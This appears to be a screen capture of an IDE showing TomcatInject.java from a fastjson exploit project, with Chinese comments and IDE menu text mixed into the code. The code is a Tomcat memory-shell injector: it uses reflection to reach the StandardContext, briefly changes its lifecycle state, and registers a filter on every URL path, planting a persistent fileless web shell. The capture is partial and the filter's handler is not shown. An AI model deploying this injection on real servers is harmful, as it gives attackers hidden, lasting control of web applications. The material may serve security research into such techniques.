 fastjson80 – TomcatInject.java
fastjson80 〉 src 〉 main 〉 java 〉 com 〉 fastjson 〉 test 〉 TomcatInject
Tomcat 8.5.79
ShellServlet.java TomcatEcho.java TomcatInject.java simpleException.java HttpServlet.class ApplicationFilterChain.class StandardWrapperValve.class WsFilter.class SocketProcessorBase.class
项目
Bookmarks
结构
29 7
m Maven
数据库
通知
29 static {
30 try {
31 ServletContext servletContext = getServletContext();
32 if (servletContext != null) {
33 Field ctx = servletContext.getClass().getDeclaredField( name: "context");
34 ctx.setAccessible(true);
35 ApplicationContext appctx = (ApplicationContext) ctx.get(servletContext);
36
37 Field stdctx = appctx.getClass().getDeclaredField( name: "context");
38 stdctx.setAccessible(true);
39 StandardContext standardContext = (StandardContext) stdctx.get(appctx);
40
41 if (standardContext != null) {
42 // 这样设置不会抛出报错
43 Field stateField = org.apache.catalina.util.LifecycleBase.class.getDeclaredField( name: "state");
44 stateField.setAccessible(true);
45 stateField.set(standardContext, LifecycleState.STARTING_PREP);
46
47 Filter myFilter = new TomcatInject();
48 // 调用 doFilter 来动态添加我们的 Filter
49 // 这里也可以利用反射来添加我们的 Filter
50 javax.servlet.FilterRegistration.Dynamic filterRegistration = servletContext.addFilter(filterName, myFilter);
51
52 // 进行一些简单的设置
53 filterRegistration.setInitParameter( s: "encoding", s1: "utf-8");
54 filterRegistration.setAsyncSupported(false);
55 // 设置基本的 url pattern
56 filterRegistration.addMappingForUrlPatterns(java.util.EnumSet.of(javax.servlet.DispatcherType.REQUEST), b: false, new String[]{"/*"});
57
58 // 将服务重新修改回来，不然的话服务会无法正常进行
59 if (stateField != null) {
60 stateField.set(standardContext, org.apache.catalina.LifecycleState.STARTED);
61 }
62
Version Control TODO 问题 终端 端点 服务 Profiler 构建 依赖项
已到达断点 (今天 15:45)
50:130 LF UTF-8 4 个空格